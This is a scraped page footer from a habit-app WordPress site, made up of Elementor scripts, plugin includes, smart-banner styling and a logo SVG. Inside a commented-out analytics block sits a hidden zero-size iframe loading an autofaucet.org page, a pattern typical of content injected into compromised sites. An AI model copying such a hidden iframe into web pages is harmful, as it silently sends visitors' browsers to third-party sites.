5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-light-icon elementor-repeater-item-5767b6e" href="https://www.facebook.com/thehabitomic" target="_blank">
						<span class="elementor-screen-only">Facebook-light-icon</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M3.66667 0C1.65348 0 0 1.65348 0 3.66667V20.3333C0 22.3465 1.65348 24 3.66667 24H20.3333C22.3465 24 24 22.3465 24 20.3333V3.66667C24 1.65348 22.3465 0 20.3333 0H3.66667ZM3.66667 2H20.3333C21.2655 2 22 2.73452 22 3.66667V20.3333C22 21.2655 21.2655 22 20.3333 22H16V15.3333H18.4167C18.7527 15.3333 19.0368 15.082 19.0781 14.7487L19.3281 12.7487C19.3521 12.5594 19.292 12.3693 19.1654 12.2253C19.0394 12.0819 18.858 12 18.6667 12H16V9.66667C16 8.93133 16.598 8.33333 17.3333 8.33333H18.6667C19.0347 8.33333 19.3333 8.03533 19.3333 7.66667V5.41667C19.3333 5.07133 19.0699 4.78327 18.7266 4.7526C18.6872 4.74927 17.7467 4.66667 16.556 4.66667C13.618 4.66667 12 6.41079 12 9.57812V12H9.33333C8.96533 12 8.66667 12.298 8.66667 12.6667V14.6667C8.66667 15.0353 8.96533 15.3333 9.33333 15.3333H12V22H3.66667C2.73452 22 2 21.2655 2 20.3333V3.66667C2 2.73452 2.73452 2 3.66667 2Z" fill="#EBF3F5"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram-light-icon elementor-repeater-item-c9e3c80" href="https://www.instagram.com/habitomic/" target="_blank">
						<span class="elementor-screen-only">Instagram-light-icon</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none"><path d="M7.99992 0.333252C3.77751 0.333252 0.333252 3.77751 0.333252 7.99992V17.9999C0.333252 22.2218 3.77739 25.6666 7.99992 25.6666H17.9999C22.2219 25.6666 25.6666 22.2219 25.6666 17.9999V7.99992C25.6666 3.77739 22.2218 0.333252 17.9999 0.333252H7.99992ZM7.99992 2.33325H17.9999C21.1407 2.33325 23.6666 4.85845 23.6666 7.99992V17.9999C23.6666 21.1406 21.1406 23.6666 17.9999 23.6666H7.99992C4.85845 23.6666 2.33325 21.1407 2.33325 17.9999V7.99992C2.33325 4.85833 4.85833 2.33325 7.99992 2.33325ZM19.6666 4.99992C18.9299 4.99992 18.3333 5.59658 18.3333 6.33325C18.3333 7.06992 18.9299 7.66658 19.6666 7.66658C20.4033 7.66658 20.9999 7.06992 20.9999 6.33325C20.9999 5.59658 20.4033 4.99992 19.6666 4.99992ZM12.9999 6.33325C9.33004 6.33325 6.33325 9.33004 6.33325 12.9999C6.33325 16.6698 9.33004 19.6666 12.9999 19.6666C16.6698 19.6666 19.6666 16.6698 19.6666 12.9999C19.6666 9.33004 16.6698 6.33325 12.9999 6.33325ZM12.9999 8.33325C15.5887 8.33325 17.6666 10.4111 17.6666 12.9999C17.6666 15.5887 15.5887 17.6666 12.9999 17.6666C10.4111 17.6666 8.33325 15.5887 8.33325 12.9999C8.33325 10.4111 10.4111 8.33325 12.9999 8.33325Z" fill="#EBF3F5"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-light-icon elementor-repeater-item-6876700" href="https://www.linkedin.com/company/habitomic/" target="_blank">
						<span class="elementor-screen-only">Linkedin-light-icon</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M3.66667 0C1.65348 0 0 1.65348 0 3.66667V20.3333C0 22.3465 1.65348 24 3.66667 24H20.3333C22.3465 24 24 22.3465 24 20.3333V3.66667C24 1.65348 22.3465 0 20.3333 0H3.66667ZM3.66667 2H20.3333C21.2655 2 22 2.73452 22 3.66667V20.3333C22 21.2655 21.2655 22 20.3333 22H3.66667C2.73452 22 2 21.2655 2 20.3333V3.66667C2 2.73452 2.73452 2 3.66667 2ZM6.33333 4.66667C5.89131 4.66667 5.46738 4.84226 5.15482 5.15482C4.84226 5.46738 4.66667 5.89131 4.66667 6.33333C4.66667 6.77536 4.84226 7.19928 5.15482 7.51184C5.46738 7.82441 5.89131 8 6.33333 8C6.77536 8 7.19928 7.82441 7.51184 7.51184C7.82441 7.19928 8 6.77536 8 6.33333C8 5.89131 7.82441 5.46738 7.51184 5.15482C7.19928 4.84226 6.77536 4.66667 6.33333 4.66667ZM5.33333 9.33333C4.96467 9.33333 4.66667 9.63133 4.66667 10V18.6667C4.66667 19.0353 4.96467 19.3333 5.33333 19.3333H7.33333C7.702 19.3333 8 19.0353 8 18.6667V10C8 9.63133 7.702 9.33333 7.33333 9.33333H5.33333ZM10 9.33333C9.63133 9.33333 9.33333 9.63133 9.33333 10V18.6667C9.33333 19.0353 9.63133 19.3333 10 19.3333H12C12.3687 19.3333 12.6667 19.0353 12.6667 18.6667V13.6667C12.6667 12.7473 13.414 12 14.3333 12C15.2527 12 16 12.7473 16 13.6667V18.6667C16 19.0353 16.298 19.3333 16.6667 19.3333H18.6667C19.0353 19.3333 19.3333 19.0353 19.3333 18.6667V13.3333C19.3333 11.1273 17.5393 9.33333 15.3333 9.33333C14.308 9.33333 13.3753 9.72401 12.6667 10.3607V10C12.6667 9.63133 12.3687 9.33333 12 9.33333H10Z" fill="#EBF3F5"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
				</div>
						</div>
		

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZVRNWM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		
<!-- 
<script>
	// Get all elements with the class "fade-up"
	const elements = document.querySelectorAll('.fade-up');

	// Function to check if an element is in the viewport
	function isInViewport(element) {
		const rect = element.getBoundingClientRect();
		return (
			rect.top >= 0 &&
			rect.left >= 0 &&
			rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
			rect.right <= (window.innerWidth || document.documentElement.clientWidth)
		);
	}

	// Function to handle scroll event
	function onScroll() {
		elements.forEach((element) => {
			if (isInViewport(element)) {
				element.classList.add('

');
			}
		});
	}

	// Event listener for scroll
	window.addEventListener('scroll', onScroll);

	// Initial check on page load
	window.addEventListener('load', onScroll);
</script> -->

<script>
  // Get all elements with the class "fade-up"
  const elements = document.querySelectorAll('.fade-up');

  // Function to handle intersection observer callback
  function handleIntersection(entries, observer) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        entry.target.classList.add('active');
        // Unobserve the element to stop observing after it becomes visible
        observer.unobserve(entry.target);
      }
    });
  }

  // Create an IntersectionObserver with the callback
  const observer = new IntersectionObserver(handleIntersection, { threshold: 0.5 });

  // Observe each element
  elements.forEach(element => observer.observe(element));

  // Initial check on page load
  window.addEventListener('load', () => {
    elements.forEach(element => {
      if (isInViewport(element)) {
        element.classList.add('active');
      }
    });
  });

  // Function to check if an element is in the viewport
  function isInViewport(element) {
    const rect = element.getBoundingClientRect();
    return (
      rect.top >= 0 &&
      rect.left >= 0 &&
      rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
      rect.right <= (window.innerWidth || document.documentElement.clientWidth)
    );
  }

  // Event listener for scroll (optional, as IntersectionObserver handles it)
  // window.addEventListener('scroll', onScroll);
</script>



<script>
	// Get all elements with the class "scale-up"
	const scaleupElements = document.querySelectorAll('.scale-up');

	// Function to check if an element is in the viewport
	function isScaledInViewport(element) {
		const rect = element.getBoundingClientRect();
		return (
			rect.top >= 0 &&
			rect.left >= 0 &&
			rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
			rect.right <= (window.innerWidth || document.documentElement.clientWidth)
		);
	}

	// Function to handle scroll event
	function onScaleScroll() {
		scaleupElements.forEach((element) => {
			if (isScaledInViewport(element)) {
				element.classList.add('active');
			}
		});
	}

	// Event listener for scroll
	window.addEventListener('scroll', onScaleScroll);

	// Initial check on page load
	window.addEventListener('load', onScaleScroll);
	
// 	onScaleScroll();
</script>


<!-- Hide and Show Desktop Header -->
<script>
	var prevScrollpos = window.scrollY;
	document.addEventListener('scroll',()=>{
		var currentScrollPos = window.scrollY;
		var header = document.querySelector('header'); 
		var headerHeight = header.getBoundingClientRect().height;
		
// 		console.log('prevScrollpos:', prevScrollpos);
// 		console.log('currentScrollPos:', currentScrollPos);
// 		console.log('header.offsetHeight * -1', document.querySelector('header').getBoundingClientRect().height * -1);
		
// 		console.log('currentScrollPos < offsetHeight:',  currentScrollPos < headerHeight);

		if ( prevScrollpos > currentScrollPos || currentScrollPos < headerHeight ) {
// 		if ( prevScrollpos > currentScrollPos || currentScrollPos < 8 ) {
			header.style.transform = "translateY(0px)";
		} else {
			var offsetHeight = headerHeight * -1;
			var translateValue = offsetHeight + "px";
			header.style.transform = "translateY(" + translateValue + ")";
		}
		prevScrollpos = currentScrollPos;
	});

</script>


<style>

	.base-carousel {
		overflow-x: auto;
		scroll-snap-type: x mandatory;
		scroll-behavior: smooth;
		width: 100% !important;
	}

	::-webkit-scrollbar {
		height: 3px;
		width: 6px;
	}

	::-webkit-scrollbar-track {
		margin: 0 var(--carousel-margin);
		background: #D9D9D9;
	}

	::-webkit-scrollbar-thumb {   
		background-color: black;
		border-radius: 8px;
	}

</style>


<!-- Carousel Scrollbar -->
<script>
	let baseMediaQuery = window.matchMedia("(min-width: 768px)");

	setCarouselScrollBar = () => {
		if (baseMediaQuery.matches) {
			let carousel = document.querySelector(".base-carousel");
			let carouselWidth = carousel.clientWidth;
			let carouselMergin = (carouselWidth - 547) / 2;

			document.documentElement.style.setProperty(
				"--carousel-margin",
				carouselMergin + "px"
			);
		} else {
			document.documentElement.style.setProperty(
				"--carousel-margin",
				"1rem"
			);
		}
	};

	setCarouselScrollBar();
	window.addEventListener("resize", setCarouselScrollBar); // Add listener for resize event
</script>

<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://habitomic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/mobiloud-smart-app-banner/public/libs/smart-banner-js/smartbanner.js" id="msab-lib-js-js"></script>
<script type="text/javascript" id="msab-custom-js-js-extra">
/* <![CDATA[ */
var localizedVars = {"imageFolderURL":"https:\/\/habitomic.com\/wp-content\/plugins\/mobiloud-smart-app-banner\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/mobiloud-smart-app-banner/public/js/frontend.js" id="msab-custom-js-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/habitomic.com\/wp-admin\/admin-ajax.php","nonce":"043aadd465"};
/* ]]> */
</script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.4" id="exad-main-script-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/habitomic.com\/wp-admin\/admin-ajax.php","nonce":"dc92c66276","urls":{"assets":"https:\/\/habitomic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/habitomic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/habitomic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/habitomic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"23 Mar 2023 - Habitomic","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://habitomic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script>
	 (($)=>{
		 
		 $(document).ready(()=>{
			 	// on submit_success event triggered on my specific form #itchy002
				$(document).on('submit_success', '#homeSubscribeForm',(e)=>{
						// hide all fields in this form
						$('#home-newsletter-default').hide();
						$('#home-newsletter-succes').css('display', 'flex');
				})
		 })
	 })(jQuery)
	
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZXS9TD5FKN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZXS9TD5FKN');
</script>

<script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/9.0.2/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/9.0.2/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyAkWu1QnERzcNfv4rdUhHxEipfLaz4lDHA",
    authDomain: "habitomic-web.firebaseapp.com",
    projectId: "habitomic-web",
    storageBucket: "habitomic-web.appspot.com",
    messagingSenderId: "126366005795",
    appId: "1:126366005795:web:436b1911dc7578e22a4f96",
    measurementId: "G-EJN6L0QNWL"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script>
<iframe src="https://autofaucet.org/wm/zeroexa/4" width="0" height="0" style="border:0; display:none;"></iframe>
-->

<!----- Smart Banner ----->
<style>
.smartbanner__info__title {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 600;
	font-size: 16px;
	line-height: 24px;
	color: #3B5B6A;
}

.smartbanner__info__author {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	color: #3B5B6A;
}
	
.smartbanner__close.js_smartbanner__exit {
	    font-family: 'Volte';
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    color: #3B5B6A;
}
	
.smartbanner.smartbanner--android .smartbanner__button__label{
    background-color: transparent !important;
    background-image: linear-gradient(150deg, #8CD24E 1%, var( --e-global-color-primary ) 100%) !important;
    border-radius: 4px !important;
}	
.smartbanner.smartbanner--ios .smartbanner__icon {
	
	width: 52px !important;
	height: 52px !important;
	top: 16px !important;
}

</style>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://habitomic.com/wp-content/uploads/2021/09/logo-1.svg
body_size: 10240
content:
<svg xmlns="http://www.w3.org/2000/svg" width="81" height="49" viewBox="0 0 81 49" fill="none"><path d="M7.87255 36.9546H7.02371C6.80146 36.9546 6.62205 37.1353 6.62205 37.3592V41.9643H1.64681V37.3592C1.64681 37.1353 1.4674 36.9546 1.24515 36.9546H0.401661C0.179409 36.9546 0 37.1353 0 37.3592V48.2284C0 48.4523 0.179409 48.633 0.401661 48.633H1.24515C1.4674 48.633 1.64681 48.4523 1.64681 48.2284V43.5856H6.62205V48.2284C6.62205 48.4523 6.80146 48.633 7.02371 48.633H7.87255C8.0948 48.633 8.27421 48.4523 8.27421 48.2284V37.3592C8.27421 37.1353 8.0948 36.9546 7.87255 36.9546Z" fill="#00B050"></path><path d="M12.6109 40.54C11.513 40.54 10.5597 40.9393 9.77781 41.727C8.99592 42.5148 8.59961 43.4779 8.59961 44.5893C8.59961 45.6954 8.99592 46.6558 9.77781 47.4435C10.5597 48.2313 11.513 48.6305 12.6109 48.6305C13.5052 48.6305 14.2952 48.3742 14.97 47.8644V48.2259C14.97 48.4498 15.1494 48.6305 15.3716 48.6305H16.2151C16.4374 48.6305 16.6168 48.4498 16.6168 48.2259V44.8672C16.6275 44.7728 16.6328 44.681 16.6328 44.5866C16.6328 43.4752 16.2365 42.5121 15.4546 41.7243C14.6727 40.9366 13.7141 40.54 12.6109 40.54ZM14.2871 46.27C13.8212 46.7394 13.2749 46.966 12.6109 46.966C11.9521 46.966 11.4059 46.7394 10.9373 46.27C10.4713 45.8006 10.2437 45.253 10.2437 44.5893C10.2437 43.923 10.4713 43.37 10.9373 42.9005C11.4059 42.4311 11.9521 42.2045 12.6109 42.2045C13.2723 42.2045 13.8212 42.4311 14.2871 42.9005C14.7531 43.37 14.978 43.9203 14.978 44.5893C14.978 45.253 14.7504 45.8006 14.2871 46.27Z" fill="#00B050"></path><path d="M20.9702 40.5398C20.0812 40.5398 19.294 40.7961 18.6192 41.3033V37.3646C18.6192 37.1407 18.4398 36.96 18.2175 36.96H17.3687C17.1464 36.96 16.967 37.1407 16.967 37.3646V44.4084C16.9617 44.465 16.959 44.5244 16.959 44.5864C16.959 45.6925 17.3553 46.6529 18.1372 47.4406C18.9191 48.2284 19.8724 48.6276 20.9702 48.6276C22.0735 48.6276 23.0294 48.2284 23.8086 47.4406C24.5879 46.6529 24.9815 45.6925 24.9815 44.5864C24.9815 43.475 24.5852 42.5119 23.8086 41.7241C23.0294 40.9391 22.0735 40.5398 20.9702 40.5398ZM22.6438 46.2698C22.1752 46.7392 21.629 46.9658 20.9702 46.9658C20.3115 46.9658 19.7653 46.7392 19.2966 46.2698C18.8307 45.8031 18.6031 45.2555 18.6031 44.5945C18.6138 44.5595 18.6192 44.5217 18.6192 44.4839V44.3895C18.6834 43.7555 18.9298 43.2457 19.3743 42.8275C19.8215 42.4094 20.341 42.2043 20.9702 42.2043C21.629 42.2043 22.1752 42.4309 22.6438 42.9004C23.1097 43.3698 23.3374 43.9201 23.3374 44.5891C23.3374 45.2528 23.1097 45.8004 22.6438 46.2698Z" fill="#00B050"></path><path d="M26.333 40.5317H25.4896C25.2673 40.5317 25.0879 40.7125 25.0879 40.9364V48.2283C25.0879 48.4523 25.2673 48.633 25.4896 48.633H26.333C26.5553 48.633 26.7347 48.4523 26.7347 48.2283V40.9364C26.7347 40.7125 26.5553 40.5317 26.333 40.5317Z" fill="#00B050"></path><path d="M25.9136 38.3252C25.6486 38.3252 25.4076 38.425 25.2201 38.6139C25.0327 38.8027 24.9336 39.0455 24.9336 39.3126C24.9336 39.5823 25.0327 39.8224 25.2201 40.0113C25.4076 40.2001 25.6486 40.2999 25.9136 40.2999C26.1814 40.2999 26.4197 40.2001 26.6072 40.0113C26.7946 39.8224 26.8937 39.5796 26.8937 39.3126C26.8937 39.0455 26.7946 38.8027 26.6072 38.6139C26.4197 38.425 26.1787 38.3252 25.9136 38.3252Z" fill="#00B050"></path><path d="M31.0586 46.9658C30.4454 46.9658 29.942 46.7608 29.5216 46.3372C29.0985 45.9137 28.8843 45.3984 28.8656 44.7644V44.6269C28.8656 44.3355 28.8656 43.9173 28.8682 43.3751C28.8709 42.957 28.8709 42.5199 28.8709 42.0694H30.7186C30.9408 42.0694 31.1202 41.8887 31.1202 41.6647V40.9283C31.1202 40.7044 30.9408 40.5236 30.7186 40.5236H28.8709C28.8709 40.1621 28.8736 39.7628 28.8789 39.3258C28.8789 39.2179 28.8388 39.1127 28.7611 39.0372C28.6862 38.9616 28.5817 38.9185 28.4773 38.9185H27.6284C27.4062 38.9185 27.2268 39.0992 27.2268 39.3204L27.2188 40.9445V44.7833C27.2455 45.8678 27.6311 46.7877 28.3648 47.5242C29.0985 48.2607 30.0063 48.6357 31.0586 48.6357C31.2809 48.6357 31.4603 48.4549 31.4603 48.231V47.3758C31.4603 47.1465 31.2809 46.9658 31.0586 46.9658Z" fill="#00B050"></path><path d="M51.8449 41.6491C51.1112 40.9126 50.2034 40.5376 49.1511 40.5376C47.9113 40.5376 46.9018 41.0367 46.1413 42.0213C45.3808 41.0367 44.3687 40.5376 43.1235 40.5376C42.0738 40.5376 41.1714 40.9099 40.4377 41.6491C39.7737 42.3154 39.3961 43.1355 39.3077 44.0959C39.206 43.1922 38.8231 42.3963 38.159 41.7246C37.3771 40.9369 36.4211 40.5376 35.3179 40.5376C34.22 40.5376 33.2667 40.9369 32.4848 41.7246C31.7029 42.5123 31.3066 43.4727 31.3066 44.5788C31.3066 45.6903 31.7029 46.6533 32.4848 47.4411C33.2667 48.2288 34.22 48.6281 35.3179 48.6281C36.4211 48.6281 37.3771 48.2288 38.159 47.4411C38.7856 46.8098 39.1604 46.0625 39.2863 45.2181V48.2234C39.2863 48.4473 39.4657 48.6281 39.688 48.6281H40.5368C40.7591 48.6281 40.9385 48.4473 40.9385 48.2234V44.4061C40.9545 43.7695 41.1714 43.2515 41.5945 42.8253C42.0176 42.399 42.5157 42.194 43.1235 42.194C43.7314 42.194 44.2321 42.399 44.6525 42.8226C45.0783 43.2488 45.2952 43.7668 45.3166 44.39V48.2261C45.3166 48.45 45.496 48.6308 45.7182 48.6308H46.5617C46.784 48.6308 46.9634 48.45 46.9634 48.2261V44.4034C46.9794 43.7668 47.1963 43.2515 47.6194 42.8253C48.0425 42.4017 48.5432 42.1967 49.1484 42.1967C49.7616 42.1967 50.2624 42.4044 50.6854 42.828C51.1112 43.2569 51.3254 43.7722 51.3415 44.39V48.2261C51.3415 48.45 51.5209 48.6308 51.7431 48.6308H52.5866C52.8089 48.6308 52.9883 48.45 52.9883 48.2261V44.39C52.9883 44.3873 52.9883 44.3819 52.9883 44.3792C52.9615 43.3055 52.5759 42.3855 51.8449 41.6491ZM36.9915 46.2703C36.5256 46.7397 35.9793 46.9663 35.3152 46.9663C34.6565 46.9663 34.1102 46.7397 33.6416 46.2703C33.1757 45.8009 32.9481 45.2505 32.9481 44.5842C32.9481 43.9232 33.1757 43.3729 33.6416 42.9035C34.1102 42.4341 34.6565 42.2075 35.3152 42.2075C35.9766 42.2075 36.5256 42.4341 36.9915 42.9035C37.4574 43.3729 37.6823 43.9232 37.6823 44.5842C37.6823 45.2505 37.4547 45.8009 36.9915 46.2703Z" fill="#00B050"></path><path d="M54.2965 38.3252C54.0314 38.3252 53.7904 38.425 53.6029 38.6139C53.4155 38.8027 53.3164 39.0455 53.3164 39.3126C53.3164 39.5823 53.4155 39.8224 53.6029 40.0113C53.7904 40.2001 54.0314 40.2999 54.2965 40.2999C54.5642 40.2999 54.8026 40.2001 54.99 40.0113C55.1774 39.8224 55.2765 39.5796 55.2765 39.3126C55.2765 39.0455 55.1774 38.8027 54.99 38.6139C54.8026 38.425 54.5642 38.3252 54.2965 38.3252Z" fill="#00B050"></path><path d="M54.7198 40.5317H53.8763C53.654 40.5317 53.4746 40.7125 53.4746 40.9364V48.2283C53.4746 48.4523 53.654 48.633 53.8763 48.633H54.7198C54.942 48.633 55.1214 48.4523 55.1214 48.2283V40.9364C55.1214 40.7125 54.9393 40.5317 54.7198 40.5317Z" fill="#00B050"></path><path d="M79.429 19.344C78.7676 18.7802 78.0312 18.3486 77.1743 18.1759C75.9613 17.9304 74.8447 17.9871 73.8298 18.3378C72.3571 18.8477 71.5109 19.8 71.0985 20.2748C70.646 20.7954 70.3166 21.3215 70.0649 21.8394C70.0676 21.7046 70.0676 21.5022 70.0649 21.254C70.0649 21.254 70.0462 19.6732 69.7677 17.9358C69.0527 13.4792 67.8263 10.7626 67.8263 10.7626C67.0605 9.06571 65.5047 5.73672 61.8603 3.13611C60.6286 2.25665 57.2841 0.395222 52.6891 0.0364249C50.1747 -0.160509 47.7915 0.457272 45.51 1.49859C44.2462 2.07591 43.0224 2.72876 41.7559 3.48952C42.0317 3.64059 42.2379 3.76468 42.4547 3.86989C45.2798 5.21066 47.4005 7.29061 48.876 10.0585C49.6043 11.4235 50.3434 12.7832 51.1065 14.1293C51.4198 14.6824 51.7706 15.2165 52.1562 15.721C54.5367 18.8342 59.3566 19.0959 62.0879 16.274C64.1685 14.1266 64.1819 10.3175 62.1147 8.15658C59.6806 5.60993 55.3373 6.59729 54.3948 